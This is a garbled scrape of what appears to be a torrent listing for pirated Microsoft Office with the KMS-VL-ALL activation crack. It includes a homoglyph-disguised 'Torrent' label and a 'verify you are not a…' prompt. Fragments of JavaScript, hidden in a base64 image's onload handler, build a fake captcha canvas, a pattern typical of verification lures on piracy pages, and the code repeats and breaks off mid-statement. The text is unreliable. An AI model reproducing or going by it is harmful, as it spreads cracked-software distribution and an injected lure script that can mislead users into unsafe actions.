
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 7, 2026
Comments
0
PHOTOGRAPHY
MS MS Office x64-x86 All-In-One Retail
[KMS-VL-ALL] To𝚛rent
🔗 SHA sum:dfb42741e445a4d75103d8b7914f3dcaUpdated: 2026-
02-01 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+